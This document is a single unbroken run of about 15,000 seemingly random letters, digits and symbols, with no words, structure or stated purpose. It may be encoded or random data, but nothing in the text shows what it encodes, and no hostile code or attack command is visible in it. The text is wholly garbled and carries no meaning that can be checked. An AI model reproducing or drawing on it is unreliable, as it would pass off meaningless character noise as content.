~41Xr2U{uiKw%)RXuyBuzqxurTC]C@K0WRT/(uAU7BnF9%NqVFJCUsSYCR/sXuC4Sq9dif+L4p^UyKknSAi~%d(k@N_Ln4Ttky7/W]6TxOoYU@6IWiWT5Cz^YIu5{dENx07u5VoQ(C7(%:khNiIkRt|5e0uiwSYQkCrF/dsLV;T(1--n}@EYynBe-Wu7B{xopwD]L-LF|V_xWCE&SN(w4tT_B]xpr5QYr]yO-WrzByr2]xw6rinpnVn7ry}+O-:}5n}FBAw]_%B@rr~Lw~I+Bxw(sOdr-61Irr{0DNLD04(~p/s_UXQds;qkQsBY(]6D+rDX{VED7XKuSWe;uK_YxU/xw|+O/h5|ko5@)DF{-y6|JYRiS-_YJx7FCx7IIr]q^Iwyox7VCRoRy1wfhXApkoV+Yip7TwL}hs}@rp+yBIVRTi+XAd56O1Yr/QfIS-xX7%s0J0efKIW2)Q;R)ARoh}_LVF{K}T{dx^S)orw%(X:Tq)t_U0yt1kE&RIV6/X~/xI&pDxnL0{y_)]9B9YOA{Ew)sVor7TQqsA;ewF2-nW:4zVx0S}do2%XCU417+dE&y%:hkS1O6}Ne++7q~p0@w56if7USCh]WphY7NDYp7uQY))q-u/U~AdwADC;7eVD1CNU-1JTFF;o7ytN@ARdn-efW~%wfSizuuXpQ%&-XxFN/&-]2+T&XTXY1DyE_fp_O97rY;tFioes0X|771{%2Tpyp-;-zY]XFu5pr%FXe/XI7reJBu2XUXiFQJ%%Q1@o9/eX)Cs/s2R/1^7QU/|A]z64N~+|ronq(on2YosSkBi2BABsVs6|zOiSAUqsesQpr5&R(;RRkTuS-dk0y7||pUu2uxK@Y~&E)hyINf{hYhQ]Y0VTw:)AztCwrt;&zAox~y~2f{z]-(DuV}UBUu9p)/hkh%I&(s-V7}A9fQE}7QIA(WJiU{s^uXsu7]K4t_hSr_Wwf^B^-01V~sw^h@nVf6T975}@rW)D-s:khJCS7s4^7%&B)Le&Ekxd7|LC~XyI~_:hNwJdpo0sYeC]pTi^po_VNn~}EW^:wuAUeOh2|+VSVLNwzo&ke)xuWJEqpx&ok0u}rVApkE(teE&kdx%WEVJEA)E0Weh6~Vs2/@6}}]w20oNeED@%N~w+JWz/E^2/UO:Tnk6/_O6/xrurx}h^^-~^BVR:To7W~~7CQsfB}IrBIW7JUV7_U9/L~ofNn@1qnpeBhif@+^DAD9RF-T/UfksYFkDILpuVBVDB-r65-O7hnrIB0DywW-1T~s(wyW41io4T%IfyfruLLDuX@&)df]D|{VpeBo|Fk&)dui&~FiUW{D;6I^x-_OxE;op0qq;eFS{Bq~]WR-q+U|4dEnwfL9LsfWLYqRyEyqyDpizdBshQVI@h}Wh9u|1QUAW~AupAyiE1WsCULDE/V0pR_Dzf}DD;pkpk}AN9JhXwq-_ODJIToVoXA9)YR2Qi+/n&}zV9fdAQIp]q@|Wk-oU:yfd]&7qsrS(Ewe+@/hi;AD~_d-U/|UALV5uL0CJV|SfBBrF_~KYAY9hqU&-kX^U24KUs4fi9-NIrU%;ydx;iXpBLdNusp0VNqfk9{~VUqwpT}tU0]W]U+DV~2&^Ih7_-h^qr]A_r6^^)kOi-|:x)2{BY6:AuXrB_)RWzu_W;u&VWpU_W7;Ou6f]}SCJA;|OpF_UBr)yu^@NR)dINI7py]YrpLKq-tEN;:fB~_D+Oyt+OT/iWXo^+@TJOn~k+}%FYnAr(4X_ep~U/4)VAik]^i4f6V_B97OAqp(VNeA+@{5uF^iq7{-d9dAIu^ISXBs7{)Yzs)u|4UYi2UC;A-]QT7Ihor-5dhexn^@NEC@r]Y()@qs)s-Y+9&Bwur|o^rU4+pdEzY~B5VRqxdRsCS7OhSN@rpU5AOVLSd)rKt2;|IpE4E)B-VWVO6JsIf|qoBrYiwtf}(ru|2|%oSJDAr]tI6Bfoi:Cs2xS|26qu2Bot2E54Wfsd2fDdkC;t6KBiqAe17%-VJ@Jq2B;h7^in]%Us7r+17rAx)u7|fu-Duz9xC_+6UX}qrsd9&A1)f{1^C}99+r067|2u+FWsJ^:oJ;JUu^-^JsC&://@fFi4OF(khsKB2X]^7CkS:phoUS:4|Np9ir6Iy5(xSC^OSnW@I~Y)/}Di6dzkAn^SYRE6T:k:KzWD60sQ}~%6}IDSS6EX^EoCYu{FF9|}:9UwdRkXuAJk:-JWTn@FqpszdkO7fozYDCXn(S-XoW9h^+s7YhhiIBfBNwzfJ+d(+dhW_ORhYp9Y+-f|}UR7EK)sB:~^F61/Od~2{:A2kk1-+phhO^SAu61_O2RyV-1REnh^_&@iVzsO;w]AydXoqsK&V9d+z1+qhp|AN6R1^S|iqpFJ0+6]^JzJ:JWh;0XiBUSf%4yBRW:sV~WF@92%0)Wo-wxTpwwL(4L:y]pSx:DU-qy_NAV+(}]pUzse_++rV+sE_dR|y|n9;-+t;CoAni;RSSBeSo6nY/K(ktJ5A-^}^eB9VJFwW-u)z~dWF%p(wFW]}9+/4zA2|&Ix&YBu6t:eu&JX{XfLxKN%C5^0&0]QeQEi{6p+|Au}KY-WV)L_@(d:u(JSYYEtY|YDr;q@1KV}Rki~Cphfd/hOEwu)wh^^EUh}YW_~i|z5)NY61wARs2BqkSru]s_T7CVCtIE/52:C+wq5zz^tkyYt^-Yu:)6qz(_u5)r{1rNeWTIVDiLetf+@wIyC5WYS@S+Awu(~RN:}wO;+Y|kF(0(J_(dq@V^^&s_5AA^0^fV/_d^SXELx&1q9E@6kdBO&%^iFnTAs{9A^(X6q{;p&7uSVQ%SIE5ke)C_9Y%-|6NX%^6Q]7A+Wf7JzN/L]fyLd2uB~O-%-J9in]DxJ7KudVULtz9nO::OdOW+OYe}9i:1K::1z^1do^5UJwn@sFuL:^4t+wDh4-x;WL6knrX/zLTKqw_yUYSh+J0Itq/ewDe~hFQxt51UqdCE62)SRJOsrX}sJX}^OF%]OFnTSR+x+R1^KNLnTFI6JCB:45FIq)@C^D/5t)^%)F|QrXB9Iho]+]IkOusx-7/sKuQ9^hUIoy@wS_B9pCqeT2{nAt%yA2I]t:IrUxnkoqy/o^do@6/X0-fEIrduxrrSOduOQpK/zUs|hTu6eATIOd+2/DRniSRJkDqJzwxdQI{thwA1~SUR|/A(p@WruLpEB+dnqqs|O0pkFq~LsnD40B57;%}qw;s;0+wAXn9r1x}+A6KDs{-6@%^^-F(fB@TXU657);ChBCsnJ%s{I@Ws2ut-AY2fDusF%KzR5;5}SiR~S1u|CiU@uYk4&Cs1RLL~0;5tUhooQqrf}zs&q6:u{1)NC}+iws^qAYyTCy+V)xT{V@k~{NNrVIpzq:{rWkoq9qn6r@2ySKurUKnx4;o:TKdE0DIdsd1p2wrrz^LzRp~ELKDy0%Fx-TpN)R);LfIr;EVO&QJNk60S%ikS/KywKO-S/TyL1RIpSBIx5OBSfDuDRy:ff_1|k]yhNLt77:Do_@ty0JFI67/}hdN&ABN/B+ksBNzN0YQ-IJ}]@iC+FIiEx(o6&K_hSpUo9d6CEoS1]UuLtrfu{-dqYUwIDoiJ_)pq2SkLxQRBXCI2wT}&]KKU@64:A-~TR/A:5)fVK~V]/AN-Xd/BL-QyFSp/VB]rqsJ;Okh@pE;XtE^d6:)pRqRio^nofBhsu^^|xVdJtudyA5YuzxQN^:q^:/(JsthY+;t:zO/xI%{wr;ostLuV(XK}ndyz71;;^z)ti5p&WBt/e7&E{O|49@OzU4)Q4ke7e7UN^4yx:6SFs6y_k1}A0dd_ADY79u4CEdR_/Kq^&-+BtnU)9QBFSxVu{n4q0dk;:}B-SErNFQo/%}5pAD_iTr&CF7A&oRq(kJ%xA@}E@fuki77]Y_]0Dq7pt+{:x_UhyA~XK:pXE|d~Qd}yx_+0;}~q/V}}Ki~{LrrLd+5tDkINC&UTJ0d~}~}1s(VWAdzC4r)h;2u6T5|dY6SY1SCD/qBe5T:I}sLT:ur~z}Ck)}xdY@]wyAd:L^I+ko60R}5id}nJEDIx@s;VR}6/s}k+dJQ{]qY|{7|UVs@T2:h(JJVoYf&d{Xn~nS@-:x9KQfpW%np0Q)Qo@A]%_5LBBr9)F)YB}:7t1)pA%)rtoh/d^pNOLt/O9tpE)ohhz(K+d_{EWe+97@6]OT:0)EdkQT+JL@xA{Vq6_}uq1/5DO0h:@ru{}6DkeEDoXwJrUO@J^JoWTeA&wxsk17poKCWJx2oO{wY/spEXzr}kqISV@0VXuAnRWC(Ay5^Ch0r0uJ;ii@JFU^Q-2q5ShSFsUt)wA4Q0EKud)V(Dk|&dxsy/KqQ/:]{/OhW~VY%f4QRt:Qp~)6UUF&i~7(NDx@9/:A_nq2I|_COK@AFnFT^Xe~;IV0FTwsRW&_Q~2(&1Fdt+u~inE-T&^}xDAoJqVqt:56|iIXsOd2:E~/%O:6Jph2s]zC/zSCIiXDtC_-w@R)YF1W_S&~_^S{xWiOp6J{]xo5~n9@;5w1;tw2Dnt6B2;YhqF}^y/}R_oqQDRpQUy5/s;@i47}szndA7(|z4A0Rnt&SzFn@VNY{_AQdnQ(:FsfLL]QL}FCRXfSw^_K54qA/eVTU-7Kk54Y0Cy&^REE&QQioe_&O12ruo+-_h00/:{Okk:UdD]Kp^EpNN}6~TT}S|sBNYphuWtE4DX]pot]sQEx7;RxBnn~5iKkn}7+p)49UeW9OsKW5T)t0_J~_}IA4-tdWrpNU9)yT45ehJX5VUIxyx7iw2}yETfRuC7IkK^_//-Q^;WF0Ywi{SS_du~9+tX56/zOBs%+eTWoftW%rEE|D-0Cq2T0-}tDf|q&do9rfzktrfRsYowr7u{u04fK0SKrOR/S_R6YwR1w;}{w{e%5p;L}xuTYNw1kiB2:oqs2V}]tJ9:@tA9AVAs9n7yfw:%th-i|tudBD%o]h(J-W{5JIJ;-wt9&I^Vu2u:ShA~6-|Kh]-Cy-:9fn6;KXV1~drxrCX/X}R7-W(p&@WfW:W6-drpOx;p2yxSIyu^rd-qU^f2+TU^+Exr:;^Jz6S^piOwr_X5K^SrpzK_IOWu56TxrLyL-kIS+9z2~N;~02ERu{uwrLt9R/rDN4Bw~4ewryu@Q1(0ILz9J9]uI|S]h)OnUDzuY&hrX)Dn)&R:D6F%z4K%:|QrXWxU~r]yU|+xpDrx]wu(K2+Yp04@rru]L(@dRq0BkX~hE_ryT+Ep+Eft/;Wk~WOnzw}doeExTIWTBC4YB_WuToyk(uI{Y9N^nUrd~z0hLFE~JpVVBd@FEA9^~US^wNAEp9]6iFz-;t6qB}ewD{-S~E6An&:wzoDx]L}E:9ehn{oxiu0y5eW9D-yqVrTS6N9hRf(]+NqEyV90Jy59~i~OVrV_SduCS~WIp;|O04rkqiJLsY710@&;OBdAK^i+NTqV5AXBD-]w]pBwLuuDB};drY}(Xuo;k%71fIByTWI76wB9spyW_wfVOA)_^1fSwdFT6fV_;x~T^dQ2udi%&:Ir]{;{O%2_}i0x%Azhx]B|Aeh&x7tWz+u6res%{hD41tnI}0x6L~+(]9wBD/%rAroOFkuW|IK]EECJ::7AEu-C]Fu~N(nuDBR]7}]|Bw&/UQdru(LsR}DLIRt]&V6O(UdEiyq&pAoY]FB&uh2_q(Ey|Etu}DOOSV9uBVRu{EVk+h2sRDuyTOe&xVC6iDyr;]iCAASnI{S&iw~J%;IY-Eqp6IkexwxzyWsTLKApCCuhiTkVefrdzd9A@Wh]JJD|-925}/uStrI0I-EL_h6tpDkKA2iSU(9nL-WR)E4phhrt6OByrNyDn}00K@Opw4pd|AeeNyDzWERonYz5CwC4TD];;;%2pr{L}9eAwSWx016epe:KEN0rkkIDrD&1oxVXrLe2h}Qu%46oB|Dr~C7%6or-dyOpFpRWOK~Wiz~-@]qpqBJwA9~E{Vyk96&]1DOSQeX9V6@4OhyNI&V}h-OL{&trEq9|S-xVe~FsO5p(-~FEr_BA]@N~9EOT-]}Vwxf-V-hooIBEE~)JqLUirD-k-u7~K{WwwyJII(OoYqr^r9O{EEnqXS/}hkVd;rdyU+V~TNp1ef_Wnx67RdAId~dXQVL{T:DRz^@@@(Uxr)OC@uhTCDR~4w999Oiehf+JT^O@F@}C9df2-pfNy|%]{u{oKnt2ff:5L2Eeu+;%nBF]rJUA@k6-+w(r]]/e-q-]f0w15)9/4^uN~FOo/CLydyfu~+rDVY@wu6]iW~;I;^T7/+pkBu(QRq-1F@69uuI+5o~zV1&n_D-y:}1~]C]oV+_~;ex|{_~}E::nhKhYOBwLEN5pADI+2S|6Tw|iq4qVWJ;QD;YIsKzEu-oQ]Uq^()iox+nDs%0-20;-wtBOqJzT/UTqo:{td%K%o]SLxwf~@TT@oWzJOU-ndwIDN|;B-)AukrORhx);~i^s7OW-4JykN(r|prY)WRpyq^zJs^kNVIN;peW)Iw]/RO}7D-{V_%_d:NV~rW76RB5z-JU/EIYFD{}xIQVoW_5&pJ&Y-%REE5NzEnFqrY|DEi7zz;uW2IyrF;Iq+_&rp^N2~p-ftLEE-hCrw;T~etfYKrA0dBt0^/Rhw6w(I4rt6O+CSe~]4Iw2CE+NT~zRD5OOh;iW;K)r91;@hd2RSB/76fx)zukW4q%ryd9O^kC4R|i;K(O%XCS-5Iyq^SphJV^0DDw{y{EU;y2NBWxhpqINyW+~)k0W{|rVNB}k2pforVsVOOosRFuWd:FOpYNC~CSnoBwT{~r7C;xCx0YRJA7_UI;ETyr]^]Yx-hJL97@6o_96p{-1B}kWAJ|7EOyuhCVA09wU]EJI4+_V)|J|wpSW0r@1;rIn;U;(KoAxi;:w_+QOx&-C_zB%~S9NhnzT+e%%ruw0xIrr}D{RSU_d^^f]yUCOw4i9eun{rFY{0nCkh+r9]rIRS}eQJ%LL]OqT4iBokrowE0WEi+}Arx-kD;:OSAd2kJSrQAxynsVkrz2AUwp:kU}d4BS(0o0kuhEI4AXU~i0]k^WqUL9r/Tw5uwwyrhVI:Eod+:@Ore5zuk}65^F|{xSxQSS/B(&BS-;s2Vwf0|20x]rf2)V_@WCrT2}pRzT+wIqT4Dh;T0zFqtfLwI~^qBw~Q54YIEVDDT2(2|oC^9LzyKe5Y}oFARE%iL(ErI2wCN]RD-uzFxzS2iIOWr7RpFwQy:~C5+::TxduBs-xJ@V~:CVRER}i2IqF@)zS:{pIp9I|oWx/&rf|R:z;2uArt2OodCR{%]dJ(^x9h^^_L:LnD(I9/6Ey{2ff]F@Js_Q4F52Y/:Q}T|f;f}4A-kYqzhYX:(I%xXER1_7(QNp0@UOYQhxU{qLhRC;-YJ^^7diOz@72QK|VoSE}FwzBr/h9p|7/4U9rzor;5r;E-&NNk)U}4:FB@LtBRsUI@9_hdB-BFAL1oyW2wET}nirpf)Be;)QNu&VWd:4CnYIWT%T;nUw:4V7}R]-W0NEsDx22W~xKTSf}:A5kTAiiN-d/tstXIN49-7}|@-{4ENK7;2E%/OYE)d6dKC{S;^rw0p0BxNrO}/u^zr1FD4U|Jd4N9xBfii44;(UCu@q~@W4:57zA4^ue)KWICFfsWdiKf0I@7oX+Foq9t/4VoNFRnJy;B_n~9LUD}r~L5dTE|x+Du:rJNdE-5wq^}Id^eC;JB:s5A5wn59n5ysStEq@5f6syp/%xrNA@kL%5C{Jdss+1%Ep~X~1e9dT650A2yoCUId4yxft}I%OJ0krWpnipJ2rKR)iewx0~0247]z|}(uu_w]qAF0|dYuW:Ck)7LowS_Ff_pdqx2Xd~_Nu/6EzhVO9ues7Y%~B}wBfXDWDI9iRJ)C7uB:4ehwu(X|itD(e9Y-+5q4IO7QwuIpXOeOIDV&0z5wWu(x0r4w66nTiY~y{KBW59rU:RCi7p2Cd46@eVohdrWqY-}QDz|_p)p^s%4pIzpQrz|;SrwkXQQpkD0{NDL}XN]Jq9_w-p))~7uLwIKr-n|}~+V_R~CX&0Jz1B-nK(T]9JwC:AXr4rS0nKY)Lw+&F0WU9&_9Fh:9|&r{tDe_V~K}4F((iu&t7REUw0xe]}|UOy^uT7;p}B|4rIUw+e2@_Ihq44+(nUTRpWFL-nq2@5Oh{20O]4^yK7nz^IRkQD0Or]~(Dwe5I4-d|/kkzNAi{zTsB5d55-27poRNVx1w|K2Sh+1Rp-FODkY6siDAA4tF:YE^@}YOX62ST:VIo4+4y9n_D01+CFDEf|s{WF//;i2nSr+p7kV)~RN9_Qn^KwQhn]|eFYKt22q~AnTiS6NS(tY^{FeDI5/~Ey0z&fTXWu^:JuL:Fr0h+W/F{u^rLu^1qfqp%~phkuizrAEq@W;L@B:Kw-fou-N&Sy@}w]u_dfzSRu{LqIfEK~O;NAO0ifkRR]J|Au(sd(oE}rr}Lfx)y(]zQIIp|yLA7B:I@B;E]f:(S(|fqf%i{6E|-hD]1foC7]o(N-OSz(^Q5(^VEh/VNh47xunXyrtXYr4/xYr~r;k6x+/q/Y]+O(rOu(OL1]LFN]L)7hL{_AohDudNEN1~&(ru;utt+U1FSBuN6A|Je+dW(h2}UEQTrf6wS~|s2]tSU-(y9pJo/k9C|dEICpr;;pIE;rIe]roq}-rhky&sCYE_pA%-YWq/QqA7qK~Ue)S65E-6Q1q6X{xA69hAir6612O~rCx6o{wuF&wd:Qoed{k))r&U(7W()QIYA}-7}XOCefs(XS9h5RVhp;Wz+d2CV_-7D-@i-Vx(0%wErOIpuCDA%EC+TE2Y{uI+ifA9EJ49xQqIIQrry{r)5y0p:s]i6@AdrBppLC2CseCwyr]p@W&pDd+6(A~9WCCtztBte2k&k:&&x10dd)OIYrRrsIsf4ihrIQsd_k&r@5RE5_o6s)rE4@uS6^JSLWor6|JS5VOWs)uW06pr@K~])^Oy~Ar|D)|7w}nw-O~;sURr|YEuSnp]TR+A5Q-~s(}~xE4y6:CuAiIAn6CyX%NWIxtrq/XA-&4~|N-_xhUi9/~;9qYd9SwR-0ONs+J^Ws|:W)4JoKd0-dX{~:0W~_A~uXKp0^{o9KBBI6nAOEfLr]EURB/+E_2JI0)OI0O_I0T+&Y%n05(09Lq]S9NyuKRqu@snUeO(ExAxkSD+hK_I2-t{BeVno2xLpy4JrweAI]DJ@CXSu}fI2rIQsx4YA-~p9Y};~I6EriCFUFxWwrs-u7uzU4wkURXB~Ny09T|%kCWSU4O{wqzrxQpEx]&0+WB0ruTOrI{0uBiDr])DhV@kWF^0xoXKABSz|LSdUtkWEAr;&E0IAK)rnQ0AinBOkXLF&nVr@&)-@FY@&;B]os///^V0Jh/r0:r+)YVS1YNQOY]XzxrLWE)|Y;rqKI~o7;AC%x&]dpuEsruOiIYT)E}@1r~Q~hXJ2ze}kE@%kp@TY]d{{pf+7pfn{ryu1~6X(I}E0zwe_AQRw+zOL6wIipe27-EE+k+_OA}E2u:JDURsUVS-@B|ATxYNoW|0p;qBnO_Vhk(&kr&VkOqAT:(|CExE|rC}4rE+fEiAQEE;Qrr~0rSy+r|w4;q+:WCyiphzkkCf&ONf5Vif]EEY&OTF]yEseVziNu4k6f5%ES4hSO}hyx]-d^;&F6Or+:]KXh&{QYVu+:pVh6JUWSrxk]UpJ+^(26&5wr+7p~/_9dhw6-r/ROdiLssOfKIN21ozVu|N:%EO:XEYQNpw-2UO6wkw5nEI(tqdwnUJ4SKwQ&&tkR2^p{uJyS6JtO]&EuCr~_ruECz6_t9;6CDJk{K;horr4%TOBwp5BXSJ]5RJ_&:]xi~WC]prinpWACiuX;xup/DtADxW0xDup@DWYRi5qkz;(Fw2kRr2;^TyepTeNLA:wUpC9R}h/;A+_ywV]4-q@9+:]sW:uy):UCKqJd&hJ;:kIkz7Rq2-eyuNdpsx1Yri~@5+q)^uT&sq{Eur~5:dt@q2O;-pX]^z}z9L{sh9uKRL/qWz6r@NSJ2VT)k6t_}IUeW^|KUr]LwwK+^d|^-&+4k&e%hzr%S_E+xU~/iOS92ysx56]}7K44^DO5AKqU}SIdr0IukJ1)~_ikrOU4xk6i)r4xuo0+OB)f(ouiRrRh^0in5^6BTIrWSSz16OJ}DLufSBre)L:QXV5w(_5psO6oqruCUyJ/_^~&+00}XN]7;DDWVBrC@x&/_n|}Buq%eI&^toJ%I:5:;z5]{I]xXdn-U@oDCn15@~1FY6rx-FV4SVr_](5t9VzkuOuS;+pp;ouUyqk09Bx4OyEk1FI50;w-p@te|LxqudRs2+qXTd]X^{@zAd+wu^5T0nn2TrE0;6~%Cz&|WEO|]oO2+WCpIS~xsNxs^D1NdRUEY:A&^(JF0OW|/&LFAV6rVUsLxL56_o0S9y9rVxfDwx%DhKniU|(x^^BSXQ(5rzrrCe&rA}/W6y&WB-Dkfe+r&y1rFDDSwrB_(+@WuS^exDpS]4oSX@1:B&6i7AXiBpy(x(4ES;(Wr91YAwAU-SdxpYt6KI44E5d_p]/_OE6FT2|O)RnU~W1FUn{6&d&z:w_-rf~dLRiVi0y]_p{h24]kW0iusUwek0VOf05u2iLYu0qkUs2xU}Fr;Cn-(NtV(4x^2;tOoxBErAJ](;BpL{|ru^)dIuVrJ%]E(IOBIQErt05+q:@ADIK-9|9OBz7xS%-IkN0Ek)7_oo1OhL2pRp+E]L@pw%rzq&~rQ/@K:;Cxu+u%yrOk1r9U1DKno]wxL606ID^;IECsuW2^hu&5zuU]15&Du:WOh:k)xA}N-BWt}Dntu2o{:qO}:Ld:1:+zdRy0O(F~{4Iy]r+Fzx1Cup9+Ok1Kp4BWyx~@54]|-rInIfyA]YD_U:nUW)2o^:QDrdkpyI-SJFtkd9r9+)h(EA99L7y12wLk:SyIq6XeIV{:5X]ut^pDNF7-hw}6)T;BrEeN5eJ/IX0KO_N94J9uS(zQLD9NIuyqr0OeutoJ~+tQnuK|yr}f:W2E1rSyh+z/(5O1tr%:6F}xIJ:-406BQuWf~]tfLW^|)W}KDWi/ydh|pu1E^d1I@eq_+2//%%UAE|NAAwduC6duYYWxRr-Y@yr_1Swy/F1zEY^V%oIrzBNrz%-K-rL%zi)}qroWyBW6n}@(WLyd]]L/7Dus%xy{AFJD0Q-Wny-C~JyY4y+p;7V^6Yk^VShxWwNE~yI_/qp^]fxJ;6ryFIL^t^{S}yf+J:QuJ^1-s(iiz{iwRShh(04Ltpz%|2uR;DLOkOuyi{rtAEnI+2w99die1VCrp)itzk1q@(u|rCx/o_^O-09N1QwtTQI6]6LK~Nn)e1zC;)N&|sU{YT1OWowiE{L}I)WoSA@Ff%V45qK6y(rRd5rTQuz_@nUC|K0J2Xkf@7d_o_hs-oy)LrtoD;NCN]QC/z7d0{dw9R&&-1+_w26Cprp1~C@07Q(9W):N-^@f|}AE::%&W-)z/Io-kSJeU_6@q^@Dr+T0iqYy|xpyiw1uEIkw6UDEu@&SCy~Wk;wEx]4xiOpDV)OIwt(1hOK;{d/x)NixX:^N1|R|y&JJkQ+WwoQI|;BT|NCDxB0SSwyruxU_OB06{0I-WSSY:}Wsq0hsf0rTJrLwET-UKsJT&W/(T(%z&TX0)DS]hdh}B&yyyL1B~6Xh1}ius(D0N-s4eI5_4KX@6eY9&)}X97X69-5f)]uIe_rw~:puzq:-r6&sOEkrJhs1pfCS7EV9~w)o4eyyUNLA5FKW)O/rq~E09FqqN/sy)+i5;rn1V]u_%TIW1EC)FuiUq|J~wJi|rth^wfRdprWxh_xLLqu_i04(f|_90td;|uJeL]&x}]^_DEhXx@%_UkuWs(fN_~YsJe;t}k_h-nJQ]n7{CCYh-7}S_1q~F7nF:k@f^i)Y~q/)skQL(B_FWy4nQwr5Dh/AOE7h{OC61wVd{ihXr1{E2F+xnwV0y6)txN|zd)IpedUNOORJo0edhxpx;@wqOzIB_K7nFqn]QKUFs&n~NiEz4&n-pKS-0{_7B+uwTJ]T(]sXhtq1uET(+{40~{14{6sxA@R0;t1NYtTV(JADprI;7FO0_r1+J~AUpuxDQJY_S+wiT|B@7;7QLYQ~YOwE/WwOKX%~eIEUw]pEyyrXOu%{FVoExk_1C|X)|1&JShXUJJ_K6~}t_tFoDp@XT)SJF5h47W9DzhW%NK|BI)X(x&o+R7SE%:UD@x%CzpxSe9Y2SirxBNp{92f6+1Q{-eR%~7Ai)Q/kk~xdU44e5pDrq5K~BSYEkIyuRIUNT)/OBu_~xs~UN{fL)5|J4KXNhor)Vq~T4|pWz-DkYQ:)Sx61to/Fr-6t-~twr4D-&IND^67&U(5ut]q-|q1L+L+7)2LRD&QdeDIFqK-4e&7UA9(}CCKu6YW}6Ye0SU(n-}6p_Vs_k7Dr+Ozz9k7u4X_(hFFnQw4)05&4d0U4/L;J{T52eW9uIWXAI~+k^idWSR+hx:SRwSzzT~(z4D-Frxuxt~EErzAp:^{SqEU]ExuhB~y|C6Vi}s_%@xRK|T}5+DAu~BTItr}D62}L_{WeEBo74%/o/9y~x&FnwkF%hrI&]kF4]Ou(d&yAuJU@dRW;C~riCWFhwD{ypRi&+-:+unzBdOzLusJC^d{&]D-;]s+h)WoBU@-z&~ffxL+KRu/zxhUU]yx(u~0W9I9B}fBY@Npx@FCYsf4Uo%9-rppyK%CB}ptJ}F(;1/wRQX&}QX9R{72:KIw/rY;i@;~r9)F4rwpD^IzuBKik:EDiLy9pIoykwzhL@(_4oOk+9upD@/o4SdzE6TJW):Crp-+]ur+ED9RiWix]rrIdtE6RKD9y~h~I6iwrOIzu9rIB_Vzroy;;J6hD:O;5DDitWEx]kFS+hD_~+ETA~E]uELEEt]4+6N9~+%%XF]4iqot~nrD(CspVY-;VRSzd~kLuQzCI67xYx55}sUhqo0r2DhAR2BX^JWWkxW0N{zCwWLT&u-I^Qnq4^0TwisRkW)tE%-rFDt]u/dh0Iq(XN1|EtkCkw6/du]}Rd6XB]5LVou%9+9h~zWWs)_^siTi]y;ux(S21FOyN5F%{Y%ew6{f]wQ0%fQ_sn5WY57h0rrpp|9FtX0UyxpO/KU&dyDN]/~7nRR+%rweQEW+NW9k^DBBB7Bi9i~BxAyzE+Q%Eq-ArCVrp|w0:}WyIWwAiArDFz+&A6wTqYQBWIrI4hOh]hY|VCA02-@r~UA7~VuqFdQ;6uuh5oN_IxEd|^R^xFzkqrrnnATEp]wArpniBA-EIuuRNT(Er_EYCquRKyFU]+9oWDW{SSF~~V@h%@yxxS9OfBLxuL2kwr~@~fU]+uknhhIhJJY{&@uV;0wBzd]hAryrO-XyrRUxi~S_kUun~iV:SY9kwrrIEfd;rJYQu}SnxOJ--|ASwnYt(f:%;n%6Jo:5)444/Y_iyr:%RQy%J0}wu6xs0]Axt6xI%ofN]9/k@0-E()+uFipp4/SOippp_zh]]yUEA-]rSus]~x|iA(6dkku&h)]EoJiuVELr7IWNV+Bd9WpD{%9z&AASBp(I~-N(nOCqpx&E9VCJrdw+(E]OR^}TFsYE-d9o7KVBETRA6y:~LIp]SW9@eKN~pwq~1xUdB|L1SUq1JB_hL(J}0k@x+Q%uz+x-C+:Y]Ik^5LLxR{yz(Tk9hx(O-]wA^nh~f69kRDDS+D^pusoShF:2XCVk0frwN:+@Fs5(tKNfCK5zJYf1+6on1B_hnBT24067w|L~-Ui}d0TT1W1EpetxFFLQz;N]zIrJw0rN}Sd-L|hYzd-Wzs]0oO)W-|EqEB6A7uBN_{AQV)r%70/K5opRuxiuECVesiVxyABDi(R]qt_}nkD2)D6V|wf]s:pUD/B%d9WW|oT&NT9~N6IINo|5-U--UUUL]^w&|irwz0Nnd]uyBwy^6C_4Yy/&9xqREuWp&5E&W)I9)Ro%FwVhxKJJK_E}@XOqo2274A1eFErz^T{R0/}2rfNpw+Eo/4Uk}A_]WA;Qr@F7)Lxpx/(q_1|qrLq1TWVhLWBF%YNdrEqI~X+z2Voxo6E5Oh56dty{EJ]u(_6Q~Eu;E:6h~Iot^dFkL]2qe~_%d}rh&f:DpWk+@%_2zK5DpLfBO-kuVBq5101BE~2LSx]+EVR|9{5C]T0Nn^W+kD2~@rBNn5~X{dtOrdV5u+E+VT&^Ii+:YoVz{e||Ww^^:96NL]4sUq%]0xq9pkF7R6UJ(nE0)KBCoe4rDyYFqBNzWhe}t}6O]Ji{CQB+BY/sSFp+-B|/%%ro//XBN&2:Ikr%||t2fAOqpq^y6At96s_DsWy~((BN{{Dt(t-5r6h)FVohI9qyUfKBS|LJxs65x6WWTr~]-UnpnifyyAoYF]JuL6N+^IFiBo-WhFpUen79I%;EBr^4/KB|77WO2Urd:(peJx]iFr6SqIIx{C0yL4p6yx@fC~x/r(ORJ_(Wr}%d^tEFxrQ~iprB(RxBhT^EFq)Ck9)@Jp-qndprrLRhUu((z)wyC6eD7/zp(NyrrDDIrr2wIpp;IAEpw)nxNdXJY0y:DerD~DzI-KY)Ae0CI)Q4yx]fWRN^:O::Y&/zSQuqCN{KizSXuCneDKpWrzF;0hS+;pi0oJD^pRisxF]r^4kziiSwi5qhpU-BBVIB;&o;A+UdA+|TJErheruE+x-k-eyW7yOTr]z7ITUCzRoSRQ9ikd&J]Jr_Sh+t(pwi}F;YRzwdF-;;1uW(q1tki|]nL9xE-N%nTEu(:dV)4LduC0fxW-+9y{rn6~|UdUkxoOd1LWsWS_zkI]Wrh4rI:WDVd)SrN6L]IxA5iuL]D-|x0_Sw4h-FIFUtJw0hx1~NhUrr;W7xS9D9;@/0(:0wOsn~(}rsWN|7:B9pSyt]w9SD%62OYOn2E9f~iWS9Epor+NJIQIzkpLk]6D:DXiVD71JF%;ukqu%U9+ws{+]tTW+z}qXI%kfxWs^uxu5:Etip;VyOI&EW9xfL&5n/idtQenfI^y&xI}hxISr9CuJw16+Cf+5y0|ODV)zCUO0iDt@QJU~p{D^skdWLL2edt461r1~wL50-pti;x6STw_d:@2|6i1B|kW6r_dd_T]DL6yC2kBWDV%6~Ck2yd)@9If9ie~&;7xQzVhd6iJ:+)rdkoiWNwh9KLokfK7%6NAFz:^;KR@Aeh]UK2TpYr6-eup%6:tq2_)AOWD_N/QxX/rV67rJII5}E_f];xE&/@+pwNBSUDD-]%hEDWzfQ665y6IuX|dWI{(XNfQx)9w}B@Wr1)D|TQO%I4YJe&n5Sq5VLf;wIs-^~DNI;~S49Euw|xy9WfVuCk];~tVzo]p{rwI@|heC-Eo@~0OyWD~yuSCRywf+xT]oD:Wt@29)J66]+wNyex6]51D+O/